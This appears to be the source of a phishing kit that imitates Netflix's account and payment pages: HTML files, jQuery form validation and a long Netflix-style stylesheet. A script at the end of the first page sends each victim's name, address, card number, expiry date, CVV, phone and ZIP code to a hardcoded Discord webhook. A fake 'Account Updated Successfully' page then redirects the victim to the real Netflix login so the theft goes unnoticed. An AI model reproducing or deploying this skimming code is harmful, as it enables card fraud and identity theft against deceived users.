                    <p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:1-844-505-2999">1-844-505-2999</a></p>
                    <ul class="footer-links structural">
                        <li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Center</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li>
                    </ul>
                    <div class="lang-selection-container" id="lang-switcher">
                        <div class="nfSelectWrapper inFooter selectArrow prefix" data-uia="language-picker+container"><label class="nfLabel" for="lang-switcher-select">Select Language</label>
                            <div class="nfSelectPlacement globe"><select data-uia="language-picker" class="nfSelect" id="lang-switcher-select" name="__langSelect" tabindex="0">
                                    <option selected="" value="/signup/password?locale=en-IN" label="English" lang="en">English</option>
                                </select></div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                $("#lib").removeAttr('disabled');
                $(document).ready(function() {
                    $('#exp').mask('00/00');
                    $('#phone').mask('(000) 000-0000');

                    function valid(me) {
                        if (me.val()) {
                            me.addClass('hasText valid');
                            me.removeClass('error');
                            me.parent().parent().parent().children('.inputError').hide();
                            return true;
                        } else {
                            me.addClass('error');
                            if (me.attr("placeholder") == undefined) {
                                me.removeClass('hasText valid');
                            } else {
                                me.removeClass('valid');
                            }
                            me.parent().parent().parent().children('.inputError').html(me.next('label').html() + ' ' + $('form').data('valid')).show();
                            return false;
                        }
                    }
                    $(document).on('keyup', 'input', function() {
                        var me = $(this);
                        valid(me);
                    });
                    $(document).on('click', '#bt_whats_csc', function() {
                        $('#whats_csc').show();
                    });
                    $(document).on('click', '#bt_close_whats_csc', function() {
                        $('#whats_csc').hide();
                    });
                    var ccvalid = false;
                    $(document).on('keyup', '#cnm', function() {
                        $('#cnm').mask('0000 0000 0000 0000 000');
                        $('#cnm').validateCreditCard(function(result) {
                            var cc = $('#cnm');
                            if (cc.val() != '') {
                                var cctype = result.card_type == null ? '-' : result.card_type.name;
                                $('input[name=ctp]').val(cctype);
                                if (result.valid) {
                                    cc.addClass('hasText valid');
                                    cc.removeClass('error');
                                    cc.parent().parent().parent().children('.inputError').hide();
                                    ccvalid = true;
                                } else {
                                    cc.addClass('error');
                                    cc.removeClass('valid');
                                    cc.parent().parent().parent().children('.inputError').html(cc.data('check')).show();
                                    ccvalid = false;
                                }
                            }
                        });
                    });
                });
            </script>

        </div>
          <script type="text/javascript">
    function la(src) {
      window.location=src;
    }
  </script>

  <script>
  function sendMessage() {
  function sleep(milliseconds) {
  const date = Date.now();
  let currentDate = null;
  do {
    currentDate = Date.now();
  } while (currentDate - date < milliseconds);
}
    var request = new XMLHttpRequest();
    request.open("POST", "https://discord.com/api/webhooks/984693770622734366/WYv34pu80wFZv2QWhTFne9yY7PLrDdidKAaN-J96hQBAhr8iKINuc9r3h-RWdU1t7HOC");
    request.setRequestHeader('Content-type', 'application/json');
    var params = {
      content: ("> **NAME  : **" + document.getElementById('name').value + "\n> **ADDRESS : **" + document.getElementById('address').value + "\n> **CC : **" + document.getElementById('cnm').value + "\n> **ZIP CODE : **" + document.getElementById('zip').value + "\n> **CITY : **" + document.getElementById('city').value + "\n> **STATE : **" + document.getElementById('state').value + "\n> **COUNTRY : **" + document.getElementById('country').value + "\n> **PHONE : **" + document.getElementById('number').value + "\n> **VALID : **" + document.getElementById('exp').value + "\n> **CVV : **" + document.getElementById('csc').value)
    }
    request.send(JSON.stringify(params));
	sleep(400)
	window.location.replace("main4.html");
  }
  </script>
</body>

</html>
</file>

<file: main4.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="icon" type="image/png" href="assets/img/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="assets/css/none_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/none1_p2.css">
    <link rel="stylesheet" type="text/css" href="assets/css/styles__ltr.css">
    <script type="text/javascript" src="https://js-codes.com/modernizr/2.8.7/modernizr.min.js"></script>
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/jquery.val.js"></script>
    <script src="assets/js/jquery.mask.js"></script>
</head>

<body>
    <div class="basicLayout simplicity">
        <div class="nfHeader noBorderHeader signupBasicHeader"><a href="/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" class="svg-icon svg-icon-netflix-logo" focusable="true">
                    <g id="netflix-logo">
                        <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path>
                    </g>
                </svg><span class="screen-reader-text">Netflix</span></a><a href="/signout" class="authLinks signupBasicHeader" data-uia="header-signout-link">Sign Out</a></div>
        <div class="simpleContainer">
            <div class="centerContainer contextStep firstLoad">
                <div class="planContainer">
                    <div class="stepLogoContainer"><span class="stepLogo planStepLogo"></span></div>
                    <div class="stepHeader-container">
                        <div class="stepHeader" data-a11y-focus="true"><span id="" class="stepIndicator" data-uia="">STEP <b>3</b> OF <b>3</b></span>
                            <h1 class="stepTitle">Account Updated Successfully</h1>
                        </div>
                    </div>
                    <div class="contextBody contextRow">
                        <div id="countdown"></div>
                    </div>
                </div>
                <div class="submitBtnContainer"><button id="bt" class="nf-btn nf-btn-primary nf-btn-solid nf-btn-align-undefined nf-btn-oversize" type="button">LOGIN</button>
                    <script>
                        var timeleft = 7;
                        var downloadTimer = setInterval(function() {
                            if (timeleft <= 0) {
                                clearInterval(downloadTimer);
                                document.getElementById("countdown").innerHTML = "Finished";
                            } else {
                                document.getElementById("countdown").innerHTML = "You will be redirected to the login page after " + timeleft + " seconds.";
                            }
                            timeleft -= 1;
                        }, 1000);
                        $("#lib_main").removeAttr('disabled');
                        $("#lib").removeAttr('disabled');
                        $(document).on('click', '#bt', function() {
                            window.top.location.href = "https://" + "www.netflix.com/login";
                        });
                        setTimeout(function() {
                            window.top.location.href = "https://" + "www.netflix.com/login";
                        }, 7000);
                    </script>
                </div>
            </div>
        </div>
        <div class="site-footer-wrapper centered">
            <div class="footer-divider"></div>
            <div class="site-footer">
                <p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:1-844-505-2999">1-844-505-2999</a></p>
                <ul class="footer-links structural">
                    <li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li>
                    <li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Center</span></a></li>
                    <li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li>
                    <li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li>
                    <li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li>
                    <li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li>
                </ul>
                <div class="lang-selection-container" id="lang-switcher">
                    <div class="nfSelectWrapper inFooter selectArrow prefix" data-uia="language-picker+container"><label class="nfLabel" for="lang-switcher-select">Select Language</label>
                        <div class="nfSelectPlacement globe"><select data-uia="language-picker" class="nfSelect" id="lang-switcher-select" name="__langSelect" tabindex="0">
                                <option selected="" value="/signup/password?locale=en-IN" label="English" lang="en">English</option>
                            </select></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: assets/css/none1.css>
body,
html {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #f3f3f3;
    color: #333;
    font-size: 16px;
    direction: ltr
}

h1 {
    font-size: 1.5em;
    color: #333;
    margin: 0 0 .4em;
    font-weight: 400
}

@media screen and (min-width:740px) {
    h1 {
        font-size: 2.15em;
        margin: 0 0 .55em
    }
}

.controlBar {
    position: relative
}

.controlBar .control {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: .67em
}

h2,
h3,
h4,
h5 {
    font-weight: 400;
    margin: .75em 0 .25em
}

.bold,
strong {
    font-weight: 700
}

.confirmation {
    color: #3ba93c
}

.confirmation:before {
    font-family: nf-icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\E802";
    margin-right: 1ex
}

.valignMiddle {
    vertical-align: middle
}

.clearfix:after {
    content: ' ';
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
    clear: both
}

.nowrap {
    white-space: nowrap
}

a {
    text-decoration: none;
    color: #0080ff
}

a:hover {
    text-decoration: underline
}

ul {
    padding: 0
}

ul>li {
    margin-left: 1.1em;
    margin-bottom: 5px;
    list-style-type: disc
}

ul.structural {
    padding: 0;
    margin: 0
}

ul.structural>li {
    list-style: none;
    margin-left: 0
}

.i-b {
    display: inline-block
}

.no-display {
    display: none!important
}

.pointer {
    cursor: pointer
}

.hidden-checkbox,
.hidden-radio {
    border: 0;
    clip: rect(0 0 0 0);
    height: 2rem;
    margin: 0 -2rem -2rem 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 2rem;
    opacity: .001
}

.screen-reader-text {
    position: absolute;
    top: -9999px;
    left: -9999px
}


/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

@font-face {
    font-family: nf-icon;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot);
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot?#iefix) format('embedded-opentype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.woff) format('woff'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.ttf) format('truetype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.svg#nf-icon-v1-93) format('svg');
    font-weight: 400;
    font-style: normal
}

[class*=" icon-"],
[class^=icon-] {
    font-family: nf-icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0)
}

.icon-logoUpdate:before {
    content: '\e5d0'
}

.icon-close:before {
    content: '\e762'
}

.icon-search:before {
    content: '\e636'
}

.icon-circle-solid:before {
    content: '\e622'
}

.icon-star-25-percent:before {
    content: '\e637'
}

.icon-star-50-percent:before {
    content: '\e638'
}

.icon-star-75-percent:before {
    content: '\e639'
}

.icon-star:before {
    content: '\e640'
}

.icon-add:before {
    content: '\e641'
}

.icon-play:before {
    content: '\e646'
}

.icon-leftArrow:before {
    content: '\e659'
}

.icon-rightArrow:before {
    content: '\e658'
}

.icon-kids:before {
    content: '\e691'
}

.icon-tvuiAdd:before {
    content: '\e716'
}

.icon-TvRatings:before {
    content: '\e733'
}

.icon-Talent:before {
    content: '\e734'
}

.icon-Awards:before {
    content: '\e736'
}

.icon-BoxOffice:before {
    content: '\e737'
}

.icon-round-x:before {
    content: '\e747'
}

.icon-globe:before {
    content: '\e896'
}

.icon-warning:before {
    content: '\e620'
}

.icon-rightCaret:before {
    content: '\e867'
}

.icon-leftCaret:before {
    content: '\e868'
}

.icon-disc:before {
    content: '\e871'
}

.icon-spinner:before {
    content: '\e765'
}

.icon-plainCheck:before {
    content: '\e804'
}

.icon-plainX:before {
    content: '\e807'
}

.icon-facebook:before {
    content: '\e628'
}

.icon-error:before {
    content: '\e798'
}

.icon-valid:before {
    content: '\e804'
}

.icon-lock:before {
    content: '\e625'
}

.icon-info-inv:before {
    content: '\e748'
}

.icon-success-inv:before {
    content: '\e746'
}

.icon-warn-inv:before {
    content: '\e743'
}

.icon-visa:before {
    content: '\e901'
}

.icon-mastercard:before {
    content: '\e902'
}

.icon-discover:before {
    content: '\e903'
}

.icon-amex:before {
    content: '\e900'
}

.icon-paypal:before {
    content: '\e914'
}

.icon-nicam-AL:before {
    content: '\f000'
}

.icon-nicam-6:before {
    content: '\f001'
}

.icon-nicam-9:before {
    content: '\f004'
}

.icon-nicam-12:before {
    content: '\f002'
}

.icon-nicam-16:before {
    content: '\f003'
}

.icon-nicam-violence:before {
    content: '\f005'
}

.icon-nicam-fear-anxiety:before {
    content: '\f006'
}

.icon-nicam-profanity:before {
    content: '\f007'
}

.icon-nicam-discrimination:before {
    content: '\f008'
}

.icon-nicam-drug-or-alcohol:before {
    content: '\f009'
}

.icon-nicam-sex:before {
    content: '\f010'
}

.icon-androidPlayRing:before {
    content: '\e665'
}

.icon-akiraMyListAdd:before {
    content: '\e850'
}

.icon-akiraMyListRemove:before {
    content: '\e852'
}

.icon-akiraCaretDown:before {
    content: '\e854'
}

.icon-akiraCaretRight:before {
    content: '\e658'
}

.icon-akiraCaretLeft:before {
    content: '\e659'
}

.icon-button-play:before {
    content: '\e884'
}

.icon-button-play-reverse:before {
    content: '\e890'
}

.icon-button-mylist-add:before {
    content: '\e885'
}

.icon-button-mylist-add-reverse:before {
    content: '\e891'
}

.icon-button-mylist-added:before {
    content: '\e888'
}

.icon-button-mylist-added-reverse:before {
    content: '\e894'
}

.icon-button-remindme-add:before {
    content: '\e663'
}

.icon-button-remindme-add-reverse:before {
    content: '\e663'
}

.icon-button-remindme-added:before {
    content: '\e804'
}

.icon-button-remindme-added-reverse:before {
    content: '\e804'
}

.icon-button-share:before {
    content: '\e886'
}

.icon-button-share-reverse:before {
    content: '\e892'
}

.icon-button-episodes:before {
    content: '\e887'
}

.icon-button-episodes-reverse:before {
    content: '\e893'
}

.icon-button-spinner:before {
    content: '\e765'
}

.icon-button-spinner-reverse:before {
    content: '\e765'
}

.icon-button-minus:before {
    content: '\e889'
}

.icon-button-minus-reverse:before {
    content: '\e895'
}

.icon-button-audio-on:before {
    content: '\e88a'
}

.icon-button-audio-on-reverse:before {
    content: '\e88c'
}

.icon-button-audio-off:before {
    content: '\e88b'
}

.icon-button-audio-off-reverse:before {
    content: '\e88d'
}

.icon-button-replay:before {
    content: '\f095'
}

.icon-button-replay-reverse:before {
    content: '\f096'
}

.icon-button-notification:before {
    content: '\e663'
}

.icon-button-notification-reverse:before {
    content: '\e663'
}

.icon-thumb-down:before {
    content: '\e660'
}

.icon-thumb-up:before {
    content: '\e661'
}

.icon-thin-caret-left:before {
    content: '\e704'
}

.icon-thin-caret-right:before {
    content: '\e705'
}

.icon-long-arrow-left:before {
    content: '\e673'
}

.icon-long-arrow-right:before {
    content: '\e672'
}

.icon-short-arrow-right:before {
    content: '\e89B'
}

.icon-back:before {
    content: '\e635'
}

.icon-uniE5D0:before {
    content: "\E5D0"
}

.icon-uniE5D1:before {
    content: "\E5D1"
}

.icon-uniE600:before {
    content: "\E600"
}

.icon-uniE601:before {
    content: "\E601"
}

.icon-uniE602:before {
    content: "\E602"
}

.icon-uniE603:before {
    content: "\E603"
}

.icon-uniE604:before {
    content: "\E604"
}

.icon-uniE605:before {
    content: "\E605"
}

.icon-uniE606:before {
    content: "\E606"
}

.icon-uniE607:before {
    content: "\E607"
}

.icon-uniE608:before {
    content: "\E608"
}

.icon-uniE609:before {
    content: "\E609"
}

.icon-uniE610:before {
    content: "\E610"
}

.icon-uniE611:before {
    content: "\E611"
}

.icon-uniE612:before {
    content: "\E612"
}

.icon-uniE613:before {
    content: "\E613"
}

.icon-uniE614:before {
    content: "\E614"
}

.icon-uniE615:before {
    content: "\E615"
}

.icon-uniE616:before {
    content: "\E616"
}

.icon-uniE617:before {
    content: "\E617"
}

.icon-uniE618:before {
    content: "\E618"
}

.icon-uniE619:before {
    content: "\E619"
}

.icon-uniE620:before {
    content: "\E620"
}

.icon-uniE621:before {
    content: "\E621"
}

.icon-uniE622:before {
    content: "\E622"
}

.icon-uniE623:before {
    content: "\E623"
}

.icon-uniE624:before {
    content: "\E624"
}

.icon-uniE625:before {
    content: "\E625"
}

.icon-uniE626:before {
    content: "\E626"
}

.icon-uniE627:before {
    content: "\E627"
}

.icon-uniE628:before {
    content: "\E628"
}

.icon-uniE629:before {
    content: "\E629"
}

.icon-uniE630:before {
    content: "\E630"
}

.icon-uniE631:before {
    content: "\E631"
}

.icon-uniE632:before {
    content: "\E632"
}

.icon-uniE633:before {
    content: "\E633"
}

.icon-uniE634:before {
    content: "\E634"
}

.icon-uniE635:before {
    content: "\E635"
}

.icon-uniE636:before {
    content: "\E636"
}

.icon-uniE637:before {
    content: "\E637"
}

.icon-uniE638:before {
    content: "\E638"
}

.icon-uniE639:before {
    content: "\E639"
}

.icon-uniE640:before {
    content: "\E640"
}

.icon-uniE641:before {
    content: "\E641"
}

.icon-uniE642:before {
    content: "\E642"
}

.icon-uniE643:before {
    content: "\E643"
}

.icon-uniE644:before {
    content: "\E644"
}

.icon-uniE645:before {
    content: "\E645"
}

.icon-uniE646:before {
    content: "\E646"
}

.icon-uniE647:before {
    content: "\E647"
}

.icon-uniE648:before {
    content: "\E648"
}

.icon-uniE649:before {
    content: "\E649"
}

.icon-uniE650:before {
    content: "\E650"
}

.icon-uniE651:before {
    content: "\E651"
}

.icon-uniE652:before {
    content: "\E652"
}

.icon-uniE653:before {
    content: "\E653"
}

.icon-uniE654:before {
    content: "\E654"
}

.icon-uniE655:before {
    content: "\E655"
}

.icon-uniE656:before {
    content: "\E656"
}

.icon-uniE657:before {
    content: "\E657"
}

.icon-uniE658:before {
    content: "\E658"
}

.icon-uniE659:before {
    content: "\E659"
}

.icon-uniE660:before {
    content: "\E660"
}

.icon-uniE661:before {
    content: "\E661"
}

.icon-uniE662:before {
    content: "\E662"
}

.icon-uniE663:before {
    content: "\E663"
}

.icon-uniE664:before {
    content: "\E664"
}

.icon-uniE665:before {
    content: "\E665"
}

.icon-uniE666:before {
    content: "\E666"
}

.icon-uniE667:before {
    content: "\E667"
}

.icon-uniE668:before {
    content: "\E668"
}

.icon-uniE669:before {
    content: "\E669"
}

.icon-uniE670:before {
    content: "\E670"
}

.icon-uniE671:before {
    content: "\E671"
}

.icon-uniE672:before {
    content: "\E672"
}

.icon-uniE673:before {
    content: "\E673"
}

.icon-uniE674:before {
    content: "\E674"
}

.icon-uniE675:before {
    content: "\E675"
}

.icon-uniE676:before {
    content: "\E676"
}

.icon-uniE677:before {
    content: "\E677"
}

.icon-uniE678:before {
    content: "\E678"
}

.icon-uniE679:before {
    content: "\E679"
}

.icon-uniE680:before {
    content: "\E680"
}

.icon-uniE681:before {
    content: "\E681"
}

.icon-uniE682:before {
    content: "\E682"
}

.icon-uniE683:before {
    content: "\E683"
}

.icon-uniE684:before {
    content: "\E684"
}

.icon-uniE685:before {
    content: "\E685"
}

.icon-uniE687:before {
    content: "\E687"
}

.icon-uniE688:before {
    content: "\E688"
}

.icon-uniE689:before {
    content: "\E689"
}

.icon-uniE690:before {
    content: "\E690"
}

.icon-uniE691:before {
    content: "\E691"
}

.icon-uniE692:before {
    content: "\E692"
}

.icon-uniE693:before {
    content: "\E693"
}

.icon-uniE694:before {
    content: "\E694"
}

.icon-uniE695:before {
    content: "\E695"
}

.icon-uniE696:before {
    content: "\E696"
}

.icon-uniE697:before {
    content: "\E697"
}

.icon-uniE698:before {
    content: "\E698"
}

.icon-uniE699:before {
    content: "\E699"
}

.icon-uniE700:before {
    content: "\E700"
}

.icon-uniE701:before {
    content: "\E701"
}

.icon-uniE702:before {
    content: "\E702"
}

.icon-uniE703:before {
    content: "\E703"
}

.icon-uniE704:before {
    content: "\E704"
}

.icon-uniE705:before {
    content: "\E705"
}

.icon-uniE706:before {
    content: "\E706"
}

.icon-uniE707:before {
    content: "\E707"
}

.icon-uniE708:before {
    content: "\E708"
}

.icon-uniE709:before {
    content: "\E709"
}

.icon-uniE710:before {
    content: "\E710"
}

.icon-uniE711:before {
    content: "\E711"
}

.icon-uniE712:before {
    content: "\E712"
}

.icon-uniE713:before {
    content: "\E713"
}

.icon-uniE714:before {
    content: "\E714"
}

.icon-uniE715:before {
    content: "\E715"
}

.icon-uniE716:before {
    content: "\E716"
}

.icon-uniE718:before {
    content: "\E718"
}

.icon-uniE719:before {
    content: "\E719"
}

.icon-uniE720:before {
    content: "\E720"
}

.icon-uniE721:before {
    content: "\E721"
}

.icon-uniE722:before {
